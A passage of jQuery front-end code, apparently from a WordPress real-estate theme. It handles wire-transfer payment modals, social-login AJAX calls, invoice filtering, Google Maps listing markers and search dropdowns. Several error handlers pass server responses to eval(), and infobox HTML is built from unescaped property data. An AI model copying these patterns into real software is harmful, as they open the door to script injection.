                    window.location.href = data;
                },
                error: function (errorThrown) {}
            });

        }
        $( '.wire_single_listing').click(function(){
            var property_id, check_featured, prop_featured, prop_upgrade, current_element, selected_property;
            current_element = $(this);
            selected_property = current_element.attr('data-propertyID');
            check_featured = current_element.parents('.dropdown-menu').find('input');

            var total_price = current_element.parents('.dropdown-menu').find('.submission_total_price').text();

            if ( currency_position === 'after'){
                total_price = total_price +' '+submission_currency;
            }else{
                total_price = submission_currency+' '+total_price;
            }

            total_price = wire_transfer_text+': <strong>'+total_price+'</strong>';

            var prop_featured =' data-prop-featured="0" ';
            $('#send_wire_transfer').attr('data-prop-featured',0);
            $('#send_wire_transfer').attr('data-listing', selected_property);

            if ( check_featured.prop('checked') ){
                prop_featured=' data-prop-featured="1" ';
                $('#send_wire_transfer').attr('data-prop-featured',1);
            }

            var attr = $(this).attr('data-isupgrade');
            if (typeof attr !== typeof undefined && attr !== false) {
                prop_featured=' data-prop-featured="1" ';
                $('#send_wire_transfer').attr('data-prop-featured',1);
            }

            window.scrollTo(0, 0);
            var wire_transfer_modal='<div class="modal fade" id="direct_pay_perlisting_modal" tabindex="-1" role="dialog"aria-labelledby="instructions">'+
                '<div class="modal-dialog">'+
                '<div class="modal-content">'+
                '<div class="modal-header">'+
                '<h4 class="modal-title" id="instructions">'+direct_payment_title+'</h4>'+
                '<button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>'+
                '</div>'+
                '<div class="modal-body modal-payment">'+
                '<div class="modal-payment-text">'+total_price+'<br>'+
                direct_payment_details+
                '<div id="send_wire_transfer" '+prop_featured+' data-listing="'+selected_property+'" class="btn btn-orange">'+direct_payment_button+'</div>'+
                '<span class="direct_pay_thanks"></span>'+
                '</div>'+
                '</div>'+
                '</div>'+
                '</div>'+
                '</div>';

            jQuery('body').append(wire_transfer_modal);
            jQuery('#direct_pay_perlisting_modal').modal();
            houzez_enable_wire_transfer_perlisting();
            $('#direct_pay_perlisting_modal').on('hidden.bs.modal', function (e) {
                $('#direct_pay_perlisting_modal').remove();
            })
        });

        var houzez_enable_wire_transfer_perlisting = function() {
            jQuery('#send_wire_transfer').unbind('click');
            jQuery('#send_wire_transfer').click(function(){
                jQuery('#send_wire_transfer').unbind('click');
                var selected_prop_id, is_featured;

                is_featured    =   jQuery(this).attr('data-prop-featured')
                selected_prop_id   =   jQuery(this).attr('data-listing');

                jQuery.ajax({
                    type: 'POST',
                    url: ajaxurl,
                    data: {
                        'action'        : 'houzez_wire_transfer_per_listing',
                        'prop_id'       : selected_prop_id,
                        'is_featured'   : is_featured,
                    },
                    success: function (data) {
                        jQuery('#send_wire_transfer').hide();
                        if( current_tempalte == 'template/template-payment.php' ) {
                            window.location.href = template_thankyou;
                        }
                        jQuery('#direct_pay_perlisting_modal .direct_pay_thanks').empty().html('<hr/>'+direct_pay_thanks);
                    },
                    error: function (errorThrown) {}
                });

            });
        }


        /*--------------------------------------------------------------------------
         *  Social Logins
         * -------------------------------------------------------------------------*/
        $('.yahoo-login').click(function () {
            var current = $(this);
            houzez_login_via_yahoo( current );
        });

        var houzez_login_via_yahoo = function ( current ) {
            var $form = current.parents('form');
            var $messages = current.parents('.login-block').find('.houzez_messages');

            $.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action' : 'houzez_yahoo_login'
                },
                beforeSend: function () {
                    $messages.empty().append('<p class="success text-success"> '+ login_sending +'</p>');
                },
                success: function (data) {
                    window.location.href = data;
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }
            });
        }

        $('.google-login').click(function () {
            var current = $(this);
            houzez_login_via_google( current );
        });

        var houzez_login_via_google = function ( current ) {
            var $form = current.parents('form');
            var $messages = current.parents('.login-block').find('.houzez_messages');

            $.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action' : 'houzez_google_login_oauth'
                },
                beforeSend: function () {
                    $messages.empty().append('<p class="success text-success"> '+ login_sending +'</p>');
                },
                success: function (data) {
                    window.location.href = data;
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }
            });
        }

        $('.facebook-login').click(function () {
            var current = $(this);
            houzez_login_via_facebook( current );
        });

        var houzez_login_via_facebook = function ( current ) {
            var $form = current.parents('form');
            var $messages = current.parents('.login-block').find('.houzez_messages');

            $.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action' : 'houzez_facebook_login_oauth'
                },
                beforeSend: function () {
                    $messages.empty().append('<p class="success text-success"> '+ login_sending +'</p>');
                },
                success: function (data) {
                    window.location.href = data;
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }
            });
        }

        /*--------------------------------------------------------------------------
         *  Invoice Filter
         * -------------------------------------------------------------------------*/
        $('#invoice_status, #invoice_type').change(function() {
            houzez_invoices_filter();
        });

        $('#startDate, #endDate').focusout(function() {
            houzez_invoices_filter();
        })

        var houzez_invoices_filter = function() {
            var inv_status = $('#invoice_status').val(),
                inv_type   = $('#invoice_type').val(),
                startDate  = $('#startDate').val(),
                endDate  = $('#endDate').val();

            $.ajax({
                url: ajaxurl,
                dataType: 'json',
                type: 'POST',
                data: {
                    'action': 'houzez_invoices_ajax_search',
                    'invoice_status': inv_status,
                    'invoice_type'  : inv_type,
                    'startDate'     : startDate,
                    'endDate'       : endDate
                },
                success: function(res) { //alert(res);
                    if(res.success) {
                        $('#invoices_content').empty().append( res.result );
                        $( '#invoices_total_price').empty().append( res.total_price );
                    }
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }
            });
        }

        /*--------------------------------------------------------------------------
         *  Houzez Add Marker
         * -------------------------------------------------------------------------*/
        var houzezAddMarkers = function( props, map ) {
            $.each(props, function(i, prop) {

                var latlng = new google.maps.LatLng(prop.lat,prop.lng);

                var marker_url = prop.icon;
                var marker_size = new google.maps.Size( 44, 56 );
                if( window.devicePixelRatio > 1.5 ) {
                    if ( prop.retinaIcon ) {
                        marker_url = prop.retinaIcon;
                        marker_size = new google.maps.Size( 84, 106 );
                    }
                }

                var marker_icon = {
                    url: marker_url,
                    size: marker_size,
                    scaledSize: new google.maps.Size( 44, 56 ),
                    origin: new google.maps.Point( 0, 0 ),
                    anchor: new google.maps.Point( 7, 27 )
                };

                var marker = new google.maps.Marker({
                    position: latlng,
                    map: map,
                    icon: marker_icon,
                    draggable: false,
                    animation: google.maps.Animation.DROP,
                });

                var prop_title = prop.data ? prop.data.post_title : prop.title;

                var infoboxContent = document.createElement("div");
                infoboxContent.className = 'property-item item-grid map-info-box';
                infoboxContent.innerHTML = '' +
                    '<div class="figure-block">' +
                    '<figure class="item-thumb">' +
                    '<div class="price hide-on-list">' +
                    '<h3>'+prop.price+'</h3>' +
                    '</div>' +
                    '<a href="'+prop.url+'" class="hover-effect" tabindex="0">' + prop.thumbnail + '</a>' +
                    '<figcaption class="thumb-caption cap-actions clearfix">' +
                    '<div class="pull-right">' +
                    '<span title="" data-placement="top" data-toggle="tooltip" data-original-title="Photos">' +
                    '<i class="fa fa-camera"></i> ' +
                    '<span class="count">'+prop.images_count+'</span>' +
                    '</span>' +
                    '</div>' +
                    '</figcaption>' +
                    '</figure>' +
                    '</div>' +
                    '<div class="item-body">' +
                    '<div class="body-left">' +
                    '<div class="info-row">' +
                    '<h2><a href="'+prop.url+'">'+prop_title+'</a></h2>' +
                    '<h4>'+prop.address+'</h4>' +
                    '</div>' +
                    '<div class="table-list full-width info-row">' +
                    '<div class="cell">' +
                    '<div class="info-row amenities">' + prop.prop_meta +
                    '<p>'+prop.type+'</p>' +
                    '</div>' +
                    '</div>' +
                    '</div>' +
                    '</div>' +
                    '</div>';

                google.maps.event.addListener(marker, 'click', (function (marker, i) {
                    return function () {
                        var scale = Math.pow(2, map.getZoom());
                        var offsety = ( (100 / scale) || 0 );
                        var projection = map.getProjection();
                        var markerPosition = marker.getPosition();
                        var markerScreenPosition = projection.fromLatLngToPoint(markerPosition);
                        var pointHalfScreenAbove = new google.maps.Point(markerScreenPosition.x, markerScreenPosition.y - offsety);
                        var aboveMarkerLatLng = projection.fromPointToLatLng(pointHalfScreenAbove);
                        map.setCenter(aboveMarkerLatLng);
                        infobox.setContent(infoboxContent);
                        infobox.open(map, marker);

                    }
                })(marker, i));

                 /*$(document).on('touchend', '.closeInfo', function(e) {
                    infobox.open(null,null);
                });
                $(document).on('click', '.closeInfo', function(e) {
                    infobox.open(null,null);
                });*/

                markers.push(marker);
            });
        }

        /*--------------------------------------------------------------------------
         *  Header Map
         * -------------------------------------------------------------------------*/

        var houzez_map_zoomin = function(houzezMap) {
            google.maps.event.addDomListener(document.getElementById('listing-mapzoomin'), 'click', function () {
                var current= parseInt( houzezMap.getZoom(),10);
                current++;
                if(current > 20){
                    current = 20;
                }
                houzezMap.setZoom(current);
            });
        }

        var houzez_map_zoomout = function(houzezMap) {
            google.maps.event.addDomListener(document.getElementById('listing-mapzoomout'), 'click', function () {
                var current= parseInt( houzezMap.getZoom(),10);
                current--;
                if(current < 0){
                    current = 0;
                }
                houzezMap.setZoom(current);
            });
        }

        var houzez_change_map_type = function(houzezMap, map_type){

            if(map_type==='roadmap'){
                houzezMap.setMapTypeId(google.maps.MapTypeId.ROADMAP);
            }else if(map_type==='satellite'){
                houzezMap.setMapTypeId(google.maps.MapTypeId.SATELLITE);
            }else if(map_type==='hybrid'){
                houzezMap.setMapTypeId(google.maps.MapTypeId.HYBRID);
            }else if(map_type==='terrain'){
                houzezMap.setMapTypeId(google.maps.MapTypeId.TERRAIN);
            }
            return false;
        }

        var houzez_map_next = function(houzezMap) {
            current_marker++;
            if ( current_marker > markers.length ){
                current_marker = 1;
            }
            while( markers[current_marker-1].visible===false ){
                current_marker++;
                if ( current_marker > markers.length ){
                    current_marker = 1;
                }
            }
            if( houzezMap.getZoom() < 15 ){
                houzezMap.setZoom(15);
            }
            google.maps.event.trigger( markers[current_marker-1], 'click' );
        }

        var houzez_map_prev = function(houzezMap) {
            current_marker--;
            if (current_marker < 1){
                current_marker = markers.length;
            }
            while( markers[current_marker-1].visible===false ){
                current_marker--;
                if ( current_marker > markers.length ){
                    current_marker = 1;
                }
            }
            if( houzezMap.getZoom() <15 ){
                houzezMap.setZoom(15);
            }
            google.maps.event.trigger( markers[current_marker-1], 'click');
        }

        var houzez_map_search_field = function (houzezMap, mapInput) {

            var searchBox = new google.maps.places.SearchBox(mapInput);
            houzezMap.controls[google.maps.ControlPosition.TOP_LEFT].push(mapInput);

            // Bias the SearchBox results towards current map's viewport.
            houzezMap.addListener('bounds_changed', function() {
                searchBox.setBounds(houzezMap.getBounds());
            });

            var markers_location = [];
            // Listen for the event fired when the user selects a prediction and retrieve
            // more details for that place.
            searchBox.addListener('places_changed', function() {
                var places = searchBox.getPlaces();

                if (places.length == 0) {
                    return;
                }

                // Clear out the old markers.
                markers_location.forEach(function(marker) {
                    marker.setMap(null);
                });
                markers_location = [];

                // For each place, get the icon, name and location.
                var bounds = new google.maps.LatLngBounds();
                places.forEach(function(place) {
                    var icon = {
                        url: place.icon,
                        size: new google.maps.Size(71, 71),
                        origin: new google.maps.Point(0, 0),
                        anchor: new google.maps.Point(17, 34),
                        scaledSize: new google.maps.Size(25, 25)
                    };

                    // Create a marker for each place.
                    markers_location.push(new google.maps.Marker({
                        map: houzezMap,
                        icon: icon,
                        title: place.name,
                        position: place.geometry.location
                    }));

                    if (place.geometry.viewport) {
                        // Only geocodes have viewport.
                        bounds.union(place.geometry.viewport);
                    } else {
                        bounds.extend(place.geometry.location);
                    }
                });
                houzezMap.fitBounds(bounds);
            });
        }

        var houzez_map_parallax = function(houzezMap) {
            var offset = $(houzezMap.getDiv()).offset();

            houzezMap.panBy(((houzezHeaderMapOptions.scroll.x-offset.left)/3),((houzezHeaderMapOptions.scroll.y-offset.top)/3));
            google.maps.event.addDomListener(window, 'scroll', function(){
                var scrollY = $(window).scrollTop(),
                    scrollX = $(window).scrollLeft(),
                    scroll = houzezMap.get('scroll');
                if(scroll){
                    houzezMap.panBy(-((scroll.x-scrollX)/3),-((scroll.y-scrollY)/3));
                }
                houzezMap.set('scroll',{x:scrollX,y:scrollY})

            });
        }

        var reloadMarkers = function() {
            // Loop through markers and set map to null for each
            for (var i=0; i<markers.length; i++) {

                markers[i].setMap(null);
            }
            // Reset the markers array
            markers = [];
        }

        var houzezGeoLocation = function( map ) {

            // get my location useing HTML5 geolocation

            var googleGeoProtocol = true;
            var isChrome = !!window.chrome && !!window.chrome.webstore;

            if ( isChrome ) {

                if (document.location.protocol === 'http:' && ipinfo_location != 0 ) {

                    googleGeoProtocol = false;

                }

            }

            if ( googleGeoProtocol ) {

                if ( navigator.geolocation ) {

                    navigator.geolocation.getCurrentPosition( function( position ) {

                        var pos = {
                            lat: position.coords.latitude,
                            lng: position.coords.longitude
                        };

                        var geocoder = new google.maps.Geocoder;
                        //var infowindow = new google.maps.InfoWindow;

                        // var latLng   = new google.maps.LatLng( position.coords.latitude, position.coords.longitude );

                        geocoder.geocode({'location': pos}, function(results, status) {
                            if (status === 'OK') {
                                if (results[1]) {
                                    console.log( results[1] );
                                    // map.setZoom(11);
                                    var marker = new google.maps.Marker({
                                        position: pos,
                                        map: map
                                    });
                                    /*infowindow.setContent(results[1].formatted_address);
                                    infowindow.open(map, marker);*/
                                } else {
                                    window.alert('No results found');
                                }
                            } else {
                                window.alert('Geocoder failed due to: ' + status);
                            }
                        });


                        // alert( 'icon : ' + clusterIcon );

                        var circle = new google.maps.Circle({
                            radius: 10 * 200,
                            center: pos,
                            map: map,
                            //icon: clusterIcon,
                            fillColor: houzez_primary_color,
                            fillOpacity: 0.1,
                            strokeColor: houzez_primary_color,
                            strokeOpacity: 0.3
                        });

                        // circle.bindTo('center', marker, 'position');
                        map.fitBounds( circle.getBounds() );
                        // map.setCenter(pos);

                    }, function() {

                        handleLocationError(true, map, map.getCenter());

                    });

                }

            } else {

                $.getJSON('http://ipinfo.io', function(data){
                    // console.log(data);
                    var localtion = data.loc;
                    var localtion = localtion.split(",");

                    var localtion = {
                        lat: localtion[0] * 1,
                        lng: localtion[1] * 1
                    };

                    var circle = new google.maps.Circle({
                        radius: 10 * 100,
                        center: localtion,
                        map: map,
                        icon: clusterIcon,
                        fillColor: houzez_primary_color,
                        fillOpacity: 0.2,
                        strokeColor: houzez_primary_color,
                        strokeOpacity: 0.6
                    });

                    // circle.bindTo('center', marker, 'position');
                    map.fitBounds( circle.getBounds() );

                    var marker=new google.maps.Marker({
                        position    :localtion,
                        animation   :google.maps.Animation.DROP,
                        // icon: clusterIcon,
                        map: map
                    });
                    map.setCenter(localtion);
                });

            }

        }


        var houzezLatLng = function ( keyword ) {

            var geocoder = new google.maps.Geocoder();
            geocoder.geocode( { 'address': keyword }, function(results, status) {

                if (status == 'OK') {
                    return results[0].geometry.location;
                }
            });

        }

        var houzez_header_listing_map = function(keyword, country, state, location, area, status, type, bedrooms, bathrooms, min_price, max_price, min_area, max_area, features, publish_date, search_lat, search_long, search_radius, search_location, use_radius ) {
            var headerMapSecurity = $('#securityHouzezHeaderMap').val();
            var initial_city = HOUZEZ_ajaxcalls_vars.header_map_selected_city;

            $.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajaxurl,
                data: {
                    'action': 'houzez_header_map_listings',
                    'initial_city': initial_city,
                    'keyword': keyword,
                    'country': country,
                    'state': state,
                    'location': location,
                    'area': area,
                    'status': status,
                    'type': type,
                    'bedrooms': bedrooms,
                    'bathrooms': bathrooms,
                    'min_price': min_price,
                    'max_price': max_price,
                    'min_area': min_area,
                    'max_area': max_area,
                    'features': features,
                    'publish_date': publish_date,
                    'search_lat': search_lat,
                    'search_long': search_long,
                    'use_radius': use_radius,
                    'search_location': search_location,
                    'search_radius': search_radius,
                    'security': headerMapSecurity
                },
                beforeSend: function() {
                    $('#houzez-map-loading').show();
                },
                success: function(data) {

                    houzezMap = new google.maps.Map(document.getElementById('houzez-listing-map'), houzezHeaderMapOptions);
                    google.maps.event.trigger(houzezMap, 'resize');

                    if( google_map_style !== '' ) {
                        var styles = JSON.parse ( google_map_style );
                        houzezMap.setOptions({styles: styles});
                    }

                    var mapPosition = new google.maps.LatLng('', '');
                    houzezMap.setCenter(mapPosition);
                    houzezMap.setZoom(parseInt(googlemap_default_zoom));

                    if( document.getElementById('listing-mapzoomin') ) {
                        houzez_map_zoomin(houzezMap);
                    }
                    if( document.getElementById('listing-mapzoomout') ) {
                        houzez_map_zoomout(houzezMap);
                    }
                    if( document.getElementById('google-map-search') ) {
                        var mapInput = document.getElementById('google-map-search');
                        houzez_map_search_field(houzezMap, mapInput);
                    }

                    $('.houzezMapType').click(function() {
                        var maptype = $(this).data('maptype');
                        houzez_change_map_type(houzezMap, maptype);
                    })

                    $('#houzez-gmap-next').click(function(){
                        houzez_map_next(houzezMap);
                    });

                    $('#houzez-gmap-prev').click(function(){
                        houzez_map_prev(houzezMap);
                    });

                    if( document.getElementById('houzez-gmap-location') ){
                        google.maps.event.addDomListener(document.getElementById('houzez-gmap-location'), 'click', function () {
                            houzezGeoLocation( houzezMap );
                        });
                    }
                    remove_map_loader(houzezMap);

                    //enable/disable dragable on mobile
                    if (document.getElementById('houzez-gmap-full')) {
                        if( houzez_is_mobile ) {
                            $("#houzez-gmap-full").toggle(
                                function () {
                                    google.maps.event.trigger(houzezMap, "resize");
                                    houzezMap.setOptions({
                                        draggable: true,
                                    });
                                }, function () {
                                    google.maps.event.trigger(houzezMap, "resize");
                                    houzezMap.setOptions({
                                        draggable: false,
                                    });
                                }
                            );
                        } else {
                            $("#houzez-gmap-full").toggle(
                                function () {
                                    google.maps.event.trigger(houzezMap, "resize");
                                    houzezMap.setOptions({
                                        scrollwheel: true,
                                    });
                                }, function () {
                                    google.maps.event.trigger(houzezMap, "resize");
                                    houzezMap.setOptions({
                                        scrollwheel: false,
                                    });
                                }
                            );
                        }
                    }

                    // Parallax
                    houzez_map_parallax(houzezMap);

                    if(data.getProperties === true) {

                        reloadMarkers();
                        houzezAddMarkers( data.properties, houzezMap );

                        houzezMap.fitBounds( markers.reduce(function(bounds, marker ) {
                            return bounds.extend( marker.getPosition() );
                        }, new google.maps.LatLngBounds()));

                        google.maps.event.trigger( houzezMap, 'resize' );

                        markerCluster = new MarkerClusterer( houzezMap, markers, {
                            maxZoom: 18,
                            gridSize: 60,
                            styles: [
                                {
                                    url: clusterIcon,
                                    width: 48,
                                    height: 48,
                                    textColor: "#fff"
                                }
                            ]
                        });
                    } else {
                        $('#houzez-listing-map').empty().html('<div class="map-notfound">'+not_found+'</div>');
                    }

                },
                error: function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.status);
                    console.log(xhr.responseText);
                    console.log(thrownError);
                }
            });
        }

        var houzez_half_map_listings = function(keyword, country, state, location, area, status, type, bedrooms, bathrooms, min_price, max_price, min_area, max_area, features, publish_date, search_lat, search_long, search_radius, search_location, use_radius ) {
            var headerMapSecurity = $('#securityHouzezHeaderMap').val();
            var initial_city = HOUZEZ_ajaxcalls_vars.header_map_selected_city;

            $.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajaxurl,
                data: {
                    'action': 'houzez_header_map_listings',
                    'initial_city': initial_city,
                    'keyword': keyword,
                    'location': location,
                    'country': country,
                    'state': state,
                    'area': area,
                    'status': status,
                    'type': type,
                    'bedrooms': bedrooms,
                    'bathrooms': bathrooms,
                    'min_price': min_price,
                    'max_price': max_price,
                    'min_area': min_area,
                    'max_area': max_area,
                    'features': features,
                    'publish_date': publish_date,
                    'search_lat': search_lat,
                    'search_long': search_long,
                    'use_radius': use_radius,
                    'search_location': search_location,
                    'search_radius': search_radius,
                    'security': headerMapSecurity
                },
                beforeSend: function() {
                    $('#houzez-map-loading').show();
                },
                success: function(data) { //alert(JSON.stringify(data.properties)); return;

                    houzezMap = new google.maps.Map(document.getElementById('mapViewHalfListings'), houzezMapoptions);

                    if( google_map_style !== '' ) {
                        var styles = JSON.parse ( google_map_style );
                        houzezMap.setOptions({styles: styles});
                    }

                    var mapPosition = new google.maps.LatLng('', '');
                    houzezMap.setCenter(mapPosition);
                    houzezMap.setZoom(parseInt(googlemap_default_zoom));

                    if( document.getElementById('houzez-gmap-location') ){
                        google.maps.event.addDomListener(document.getElementById('houzez-gmap-location'), 'click', function () {
                            houzezGeoLocation( houzezMap );
                        });
                    }

                    //enable/disable dragable on mobile
                    if (document.getElementById('houzez-gmap-full')) {
                        if( houzez_is_mobile ) {
                            $("#houzez-gmap-full").toggle(
                                function () {
                                    google.maps.event.trigger(houzezMap, "resize");
                                    houzezMap.setOptions({
                                        draggable: true,
                                    });
                                }, function () {
                                    google.maps.event.trigger(houzezMap, "resize");
                                    houzezMap.setOptions({
                                        draggable: false,
                                    });
                                }
                            );
                        } else {
                            $("#houzez-gmap-full").toggle(
                                function () {
                                    google.maps.event.trigger(houzezMap, "resize");
                                    houzezMap.setOptions({
                                        scrollwheel: true,
                                    });
                                }, function () {
                                    google.maps.event.trigger(houzezMap, "resize");
                                    houzezMap.setOptions({
                                        scrollwheel: false,
                                    });
                                }
                            );
                        }

                    }

                    if( document.getElementById('listing-mapzoomin') ) {
                        houzez_map_zoomin(houzezMap);
                    }
                    if( document.getElementById('listing-mapzoomout') ) {
                        houzez_map_zoomout(houzezMap);
                    }
                    if( document.getElementById('google-map-search') ) {
                        var mapInput = document.getElementById('google-map-search');
                        houzez_map_search_field(houzezMap, mapInput);
                    }

                    $('.houzezMapType').click(function() {
                        var maptype = $(this).data('maptype');
                        houzez_change_map_type(houzezMap, maptype);
                    })

                    $('#houzez-gmap-next').click(function(){
                        houzez_map_next(houzezMap);
                    });

                    $('#houzez-gmap-prev').click(function(){
                        houzez_map_prev(houzezMap);
                    });

                    remove_map_loader(houzezMap);

                    if(data.getProperties === true) {

                        reloadMarkers();
                        houzezAddMarkers( data.properties, houzezMap );

                        houzezMap.fitBounds( markers.reduce(function(bounds, marker ) {
                            return bounds.extend( marker.getPosition() );
                        }, new google.maps.LatLngBounds()));

                        google.maps.event.trigger( houzezMap, 'resize' );

                        markerCluster = new MarkerClusterer( houzezMap, markers, {
                            maxZoom: 18,
                            gridSize: 60,
                            styles: [
                                {
                                    url: clusterIcon,
                                    width: 48,
                                    height: 48,
                                    textColor: "#fff"
                                }
                            ]
                        });
                    } else {
                        $('#mapViewHalfListings').empty().html('<div class="map-notfound">'+not_found+'</div>');
                    }

                },
                error: function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.status);
                    console.log(xhr.responseText);
                    console.log(thrownError);
                }
            });
        }

        var houzez_half_map_listings_list = function(keyword, country, state, location, area, status, type, bedrooms, bathrooms, min_price, max_price, min_area, max_area, features, publish_date, search_lat, search_long, search_radius, search_location, use_radius ) {
            var headerMapSecurity = $('#securityHouzezHeaderMap').val();


            var ajax_container = $('#houzez_ajax_container');

            $.ajax({
                type: 'POST',
                //dataType: 'json',
                url: ajaxurl,
                data: {
                    'action': 'houzez_half_map_listings',
                    //'initial_city': initial_city,
                    'keyword': keyword,
                    'country': country,
                    'state': state,
                    'location': location,
                    'area': area,
                    'status': status,
                    'type': type,
                    'bedrooms': bedrooms,
                    'bathrooms': bathrooms,
                    'min_price': min_price,
                    'max_price': max_price,
                    'min_area': min_area,
                    'max_area': max_area,
                    'features': features,
                    'publish_date': publish_date,
                    'search_lat': search_lat,
                    'search_long': search_long,
                    'use_radius': use_radius,
                    'search_location': search_location,
                    'search_radius': search_radius,
                    'security': headerMapSecurity
                },
                beforeSend: function() {
                    ajax_container.empty().append(''
                        +'<div class="list-loading">'
                        +'<div class="list-loading-bar"></div>'
                        +'<div class="list-loading-bar"></div>'
                        +'<div class="list-loading-bar"></div>'
                        +'<div class="list-loading-bar"></div>'
                        +'</div>'
                    );
                },
                success: function(data) {
                    if( data != '' ) {
                        ajax_container.empty().html(data);
                    } else {
                        ajax_container.empty().html('<div class="map-notfound">'+not_found+'</div>');
                    }
                },
                error: function(errorThrown) {

                }
            });
        }

        var houzez_search_on_change = function (current_form, form_widget, min_price_onchange_status, max_price_onchange_status, only_city, only_state, only_country ) {
            var country, state, location, area, status, type, bedrooms, bathrooms, min_price, max_price, min_area, max_area, keyword, publish_date, search_lat, search_long, search_radius, search_location, use_radius, features;

            if( min_price_onchange_status != null && max_price_onchange_status != null ) {
                min_price = min_price_onchange_status;
                max_price = max_price_onchange_status;
            } else {
                if (form_widget.hasClass('widget') || advanced_search_price_slide != 0 ) {
                    min_price = current_form.find('input[name="min-price"]').val();
                    max_price = current_form.find('input[name="max-price"]').val();
                } else {
                    min_price = current_form.find('select[name="min-price"]:not(:disabled)').val();
                    max_price = current_form.find('select[name="max-price"]:not(:disabled)').val();
                }
            }

            state = current_form.find('select[name="state"]').val();
            location = current_form.find('select[name="location"]').val();
            if (location == '' || location == null || typeof location == 'undefined' ) {
                location = 'all';
            }

            if( only_city != 'yes' ) {
                area = current_form.find('select[name="area"]').val();
            }

            if( only_state == 'yes' ) {
                area = '';
                location = 'all';
            }

            if( only_country == 'yes' ) {
                state = '';
                area = '';
                location = 'all';
            }

            country    = current_form.find('select[name="country"]').val();
            status    = current_form.find('select[name="status"]').val();
            type      = current_form.find('select[name="type"]').val();
            bedrooms  = current_form.find('select[name="bedrooms"]').val();
            bathrooms = current_form.find('select[name="bathrooms"]').val();
            min_area  = current_form.find('input[name="min-area"]').val();
            max_area  = current_form.find('input[name="max-area"]').val();
            keyword   = current_form.find('input[name="keyword"]').val();
            publish_date   = current_form.find('input[name="publish_date"]').val();
            features = current_form.find('.features-list input[type=checkbox]:checked').map(function(_, el) {
                return $(el).val();
            }).toArray();

            //Radius Search
            search_lat  = current_form.find('input[name="lat"]').val();
            search_long  = current_form.find('input[name="lng"]').val();
            search_location   = current_form.find('input[name="search_location"]').val();

            if(current_tempalte == 'template/property-listings-map.php') {
                search_radius = current_form.find('input[name="search_radius"]').val();
            } else {
                search_radius = current_form.find('select[name="radius"]').val();
            }

            if( $(current_form.find('input[name="use_radius"]')).is(':checked') ) {
                use_radius = 'on';
            } else {
                use_radius = 'off';
            }

            if(current_tempalte == 'template/property-listings-map.php') {
                houzez_half_map_listings(keyword, country, state, location, area, status, type, bedrooms, bathrooms, min_price, max_price, min_area, max_area, features, publish_date, search_lat, search_long, search_radius, search_location, use_radius );
                houzez_half_map_listings_list(keyword, country, state, location, area, status, type, bedrooms, bathrooms, min_price, max_price, min_area, max_area, features, publish_date, search_lat, search_long, search_radius, search_location, use_radius );
            } else {
                houzez_header_listing_map(keyword, country, state, location, area, status, type, bedrooms, bathrooms, min_price, max_price, min_area, max_area, features, publish_date, search_lat, search_long, search_radius, search_location, use_radius );
            }
        }

        var populate_area_dropdown = function(current_form) {
            var city;
            city  = current_form.find('select[name="location"] option:selected').val();
            //city  = current_form.find('select[name="location"]').val();

            if( city != '' ) {
                current_form.find('select[name="area"]').selectpicker('val', '');
                current_form.find('select[name="area"] option').each(function () {
                    var areaCity = $(this).data('parentcity');
                    if( $(this).val() != '' ) {
                        $(this).css('display', 'none');
                    }
                    if (areaCity == city) {
                        $(this).css('display', 'block');
                    }
                });
            } else {
                current_form.find('select[name="area"]').selectpicker('val', '');
                current_form.find('select[name="area"] option').each(function () {
                    $(this).css('display', 'block');
                });
            }
            current_form.find('select[name="area"]').selectpicker('refresh');
        }

        var populate_city_dropdown = function(current_form) {
            var state;
            state  = current_form.find('select[name="state"] option:selected').val();
            //state  = current_form.find('select[name="state"] option:selected').val();

            if( state != '' ) {
                current_form.find('select[name="location"], select[name="area"]').selectpicker('val', '');
                current_form.find('select[name="location"] option').each(function () {
                    var cityState = $(this).data('parentstate');
                    
                    if( $(this).val() != '' ) {
                        $(this).css('display', 'none');
                    }
                    if (cityState == state) {
                        $(this).css('display', 'block');
                    }
                });
            } else {
                current_form.find('select[name="location"], select[name="area"]').selectpicker('val', '');
                current_form.find('select[name="location"] option').each(function () {
                    $(this).css('display', 'block');
                });
                current_form.find('select[name="area"] option').each(function () {
                    $(this).css('display', 'block');
                });
            }
            current_form.find('select[name="location"], select[name="area"]').selectpicker('refresh');
        }

        var populate_state_dropdown = function(current_form) {
            var country;
            country  = current_form.find('select[name="country"] option:selected').val();

            if( country != '' ) {
                current_form.find('select[name="location"], select[name="area"], select[name="state"]').selectpicker('val', '');
                current_form.find('select[name="state"] option').each(function () {
                    var stateCountry = $(this).data('parentcountry');

                    if (typeof stateCountry  !== "undefined") {
                        stateCountry = stateCountry.toUpperCase();
                    }

                    if( $(this).val() != '' ) {
                        $(this).css('display', 'none');
                    }
                    if (stateCountry == country) {
                        $(this).css('display', 'block');
                    }
                });
            } else {
                current_form.find('select[name="location"], select[name="area"], select[name="state"]').selectpicker('val', '');
                current_form.find('select[name="state"] option').each(function () {
                    $(this).css('display', 'block');
                });
                current_form.find('select[name="area"] option').each(function () {
                    $(this).css('display', 'block');
                });
            }
            current_form.find('select[name="location"], select[name="area"], select[name="state"]').selectpicker('refresh');
        }


        if($("#houzez-listing-map").length > 0 || $('#mapViewHalfListings').length > 0 ) {

            $('select[name="area"], select[name="bedrooms"], select[name="bathrooms"], select[name="min-price"], select[name="max-price"], input[name="min-price"], input[name="max-price"], input[name="min-area"], input[name="max-area"], select[name="type"], input[name="keyword"]').on('change', function() {
                var current_form = $(this).parents('form');
                var form_widget = $(this).parents('.widget_houzez_advanced_search');
                houzez_search_on_change(current_form, form_widget);
            });

            $("input.search_location").geocomplete({
                details: "form",
                country: houzez_geocomplete_country,
                geocodeAfterResult: true
            }).bind("geocode:result", function(event, result){
                var current_form = $(this).parents('form');
                var form_widget = $(this).parents('.widget_houzez_advanced_search');
